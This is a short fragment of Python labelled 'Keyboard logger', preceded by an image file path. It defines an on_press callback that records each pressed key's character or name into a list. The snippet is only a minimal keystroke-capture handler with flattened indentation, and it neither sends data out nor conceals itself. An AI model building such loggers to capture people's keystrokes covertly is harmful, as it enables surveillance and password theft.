 # Keyboard logger
logs = []
def on_press(key):
try:
logs.append(str(key.char))
except AttributeError:
logs.append(str(key.name))